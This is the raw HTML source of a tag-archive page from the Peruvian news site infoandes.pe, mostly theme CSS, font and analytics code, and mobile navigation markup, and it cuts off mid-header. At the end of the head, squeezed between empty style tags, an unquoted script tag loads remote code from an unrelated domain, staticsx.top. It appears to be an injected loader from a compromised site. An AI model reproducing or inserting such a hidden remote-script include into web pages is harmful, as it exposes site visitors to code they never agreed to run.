    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #016ca2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #016ca2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #016ca2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #016ca2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #016ca2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #016ca2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #016ca2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #016ca2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(1, 108, 162, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(245,176,0,0.85);
        background: -moz-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(245,176,0,0.85)), color-stop(100%, rgba(0,33,53,0.93)));
        background: -webkit-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -o-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -ms-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: linear-gradient(to bottom, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(245,176,0,0.85)', endColorstr='rgba(0,33,53,0.93)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #000000;
    }

    
    body, p {
    	font-family:MajritTx-Roman;
	font-size:21px;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #febe2b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
    }
                                    @font-face {
                                      font-family: "MajritTx-Roman";
                                      src: local("MajritTx-Roman"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Roman.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Bold";
                                      src: local("MajritTx-Bold"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Black";
                                      src: local("MajritTx-Black"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Italic";
                                      src: local("MajritTx-Italic"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Medium";
                                      src: local("MajritTx-Medium"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #016ca2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #016ca2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #016ca2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #016ca2;
    }
    
    


    
    .td_module_wrap .td-post-author-name a {
        font-family:MajritTx-Roman;
	
    }
    
    .td-post-date .entry-date {
        font-family:MajritTx-Roman;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:MajritTx-Bold;
	
	}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-26575989-48"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-91HEMWM28W');
</script>



<link rel="icon" href="https://infoandes.pe/wp-content/uploads/2025/11/favicon_infoandes512.png" sizes="32x32" />
<link rel="icon" href="https://infoandes.pe/wp-content/uploads/2025/11/favicon_infoandes512.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://infoandes.pe/wp-content/uploads/2025/11/favicon_infoandes512.png" />
<meta name="msapplication-TileImage" content="https://infoandes.pe/wp-content/uploads/2025/11/favicon_infoandes512.png" />
		<style type="text/css" id="wp-custom-css">
			.id_ad_content-horiz-left{
	display: block !important;
	max-width: 600px;
	float: none !important;
	margin-left:0 !important;
	margin-bottom: 30px !important;
}

.id_ad_content-horiz-right{
	display: block !important;
	max-width: 600px;
	float: none !important;
	margin-right:0 !important;
	margin-bottom: 30px !important;
}

.id_ad_content-horiz-center{
	display: block !important;
	max-width: 600px;
	float: none !important;
	margin-left: auto !important;
	margin-right: auto !important;
	margin-bottom: 30px !important;
}

.sticky-row {
    position: absolute;
    top: 0; 
		left:0;
    z-index: 0; /* para que quede encima del contenido */
    background-color: transparent;  
}

.row-fixed-main{
	
  position: fixed;
  width: 100%;
	left: 0px;
	top: 0px;
	
	background-color: transparent;
	z-index: 0;
	margin: 0px 0px 0px 0px !important;
	 display: flex!important;

}

/* Izquierda */
.wide-skycrapperleft img {
		width: 160px !important;
    margin-left: auto !important; 
	  margin-right: 2px !important;
}

/* Derecha */
.wide-skycrapperright img {
	width: 160px !important;
	margin-left: 2px !important;
	margin-right: auto !important; 
}

/* Espacio en Blanco Skycrapper */

.col-wide-skycrapperblank{
	 
	width:70% !important;
}

.col-wide-skycrapper-side {
	display: inline-block !important;
	width: 14% !important;
	min-width:160px;
	background-color: transparent;
}

@media (max-width: 1440px) {
  .col-wide-skycrapper-side {
    display: none !important;
  }
  .col-wide-skycrapperblank {
    width: 100% !important;
  }
}

/* Desactivamos previo ynex post */


.tdb-infinite-post-iframe,
.tdb-infinite-post, .tdb-infinite-post-iframe-container {
  display: none !important;
  visibility: hidden !important;
  height: 0 !important;
}

/* Estilos para el post */

/* imagenes internas */
.tdb-block-inner figure:has(img){
	width: 100% !important;
	max-width: 100% !important;
  height: 100% !important;
}

.tagdiv-type figure img {
	width: 100% !important;
	max-width: 100% !important;
  height: 100% !important;
  object-fit: cover;  
}
 
.code-block img{
	width: 100% !important;
	max-width: 100% !important;
  height: 100% !important;
  object-fit: cover;  
}

p:has(iframe){
	width: 100% !important;
	max-width: 100% !important;
	height: 100% !important;
	object-fit: cover;
	padding-left: 0px !important;
}

p iframe{
	width: 100% !important;
	max-width: 100% !important;
	height: 360px !important;
	object-fit: cover;
	padding-left: 0px !important;
}

/*sub titulo de imagen secundaria*/
.wp-caption-text{
	text-align:right;
	padding: 10px 0px 10px;
	font-family: MajritTx-Roman !important;
    font-size: 18px !important;
	margin-right: 10px;
}

/*sub titulo de imagen principal*/
.tdb_single_featured_image figcaption{
	text-align:right;
	padding: 10px 10px 10px 10px;
	font-family: MajritTx-Roman !important;
  font-size: 18px !important;

}

.tdb_single_content .tdb-block-inner p {
	padding-left: 50px;
}


.tdb_single_content .tdb-block-inner p img {
  display: block;
	width: calc(100% + 50px) !important;
	margin-left: -50px !important;
	height: auto;
	margin-top: 20px!important;
	margin-bottom: 20px !important;
}

.td_text_highlight_marker, 
.td_text_highlight_marker:hover {
	color:black;
	margin: 0 2px 0 5px;
	background-color: #ffff00;
	box-shadow: 2px 0 0 #ffff00, -2px 0 0 #ffff00;
}

/* Etiqueda de autor al post */
.post .tdb-author-name-wrap{
	margin-top:-20px;
}
.post .entry-date
{
	border-bottom: 1px solid black;
}

/* Estilo de enlaces en una entrada */
.tdb_single_content a,
.tdb_single_content a:hover{
	color: #016ca2 !important;     
	text-decoration: underline !important;

}

.div-container{
	width: 100%;
	color: #c9c9c9;
	
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #016ca2;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #016ca2;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #016ca2;
                }
                .tdm-btn-style1 {
					background-color: #016ca2;
				}
				.tdm-btn-style2:before {
				    border-color: #016ca2;
				}
				.tdm-btn-style2 {
				    color: #016ca2;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #016ca2;
                    -moz-box-shadow: 0 2px 16px #016ca2;
                    box-shadow: 0 2px 16px #016ca2;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #016ca2;
                    -moz-box-shadow: 0 4px 26px #016ca2;
                    box-shadow: 0 4px 26px #016ca2;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="nb-3-3-8 nimble-no-local-data-skp__tax_post_tag_198 nimble-no-group-site-tmpl-skp__all_post_tag archive tag tag-bladimir-lopez-leyva tag-198 wp-custom-logo wp-theme-Newspaper sek-hide-rc-badge td-standard-pack global-block-template-1 td-life-news aa-prefix-infoandes- tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/InfoAndes" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/InfoandesPe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-62"><a href="https://infoandes.pe/category/politica/">POLÍTICA</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://infoandes.pe/category/economia/">ECONOMÍA</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://infoandes.pe/category/sociedad/">SOCIEDAD</a></li>
<li id="menu-item-26415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26415"><a href="https://infoandes.pe/category/cultural/">CULTURAL</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://infoandes.pe/category/educacion/">EDUCACIÓN</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://infoandes.pe/category/salud/">SALUD</a></li>
<li id="menu-item-25566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25566"><a href="https://infoandes.pe/category/institucional/">INSTITUCIONAL</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://infoandes.pe/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#026ba2 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
                    min-height: 2px;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
position:relative;
}
}

</style>
<div class="tdi_5_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_5_rand_style{
background-color:rgba(0,0,0,0) !important;
}
}
 </style></div><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_8 ">
<style scoped>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-top:0px !important;
margin-bottom:0px !important;
}
}

</style><div class="td-fix-index"><div class="div-container" id="InfoAndesMobileTopLeader">
    
</div></div></div><div class="td_block_wrap tdb_mobile_menu tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
margin-top:-1px !important;
margin-right:-13px !important;
margin-bottom:-15px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_9{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_9 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_9 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_9 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_9 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_9 .tdb-mobile-menu-button svg,
                .tdi_9 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_9 .tdb-mobile-menu-button:hover{
                    color: #000000;
                }.tdi_9 .tdb-mobile-menu-button:hover svg,
                .tdi_9 .tdb-mobile-menu-button:hover svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_9 .tdb-mobile-menu-button i{
                    font-size: 21px;
                
                    width: 50.4px;
					height: 50.4px;
					line-height:  50.4px;
                }.tdi_9 .tdb-mobile-menu-button svg{
                    width: 21px;
                }.tdi_9 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 50.4px;
					height: 50.4px;
                }
}
</style>
<div class="tdi_9_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_9_rand_style{
background-color:rgba(2,107,162,0) !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M920.248 336.69h-571.617c-30.577 0-55.46-24.883-55.46-55.48 0-30.556 24.883-55.439 55.46-55.439h571.617c30.556 0 55.439 24.883 55.439 55.439 0 30.607-24.873 55.48-55.439 55.48v0zM117.35 350.207h-0.051c-37.949-0.041-68.915-30.966-68.956-68.905 0.041-38.031 31.007-68.997 68.956-69.007 38.021 0.010 68.987 30.976 69.007 68.925-0.031 38.011-30.986 68.946-68.956 68.987v0zM920.248 576.541h-571.617c-30.577 0-55.46-24.822-55.46-55.46 0-30.505 24.883-55.378 55.46-55.378h571.617c30.546 0 55.429 24.883 55.429 55.378 0 30.638-24.873 55.46-55.429 55.46v0zM117.422 590.15h-0.143c-37.98-0.154-68.864-31.078-68.966-68.966 0.102-37.949 30.976-68.915 68.966-69.028 38.062 0.113 68.977 31.078 69.048 68.895-0.082 38.021-30.986 68.956-68.905 69.1v0zM920.228 816.444h-571.597c-30.587 0-55.46-24.852-55.46-55.409 0-30.577 24.873-55.46 55.46-55.46h571.597c30.597 0 55.46 24.883 55.46 55.46 0 30.556-24.863 55.409-55.46 55.409v0zM117.422 830.002h-0.143c-37.929-0.092-68.895-31.037-68.936-68.946 0.041-38.042 31.007-69.007 68.977-69.028 38.001 0.020 68.966 30.986 68.987 68.925-0.031 38.011-30.945 68.956-68.884 69.048v0z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-bottom:-10px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_10 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_10 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_10 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_10 .tdb-header-search-button-mob svg,
                .tdi_10 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_10 .tdb-header-search-button-mob:hover{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-header-search-button-mob i{
                    font-size: 17px;
                
                    width: 47.6px;
					height: 47.6px;
					line-height:  47.6px;
                }.tdi_10 .tdb-header-search-button-mob svg{
                    width: 17px;
                }.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 47.6px;
					height: 47.6px;
					display: flex;
                    justify-content: center;
                }
}
</style>
<div class="tdi_10_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_10_rand_style{
background-color:rgba(2,107,162,0) !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804zM376.197 351.691c-13.558-12.718-34.826-12.083-47.555 1.495-38.38 40.899-57.324 94.095-57.324 146.893 0 52.787 18.944 105.984 57.324 146.883 12.718 13.578 33.987 14.223 47.555 1.495 13.527-12.739 14.223-33.997 1.495-47.565-25.856-27.525-39.055-63.959-39.055-100.823 0-36.874 13.199-73.349 39.055-100.854 12.728-13.548 12.042-34.806-1.495-47.524z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_11 td-pb-border-top 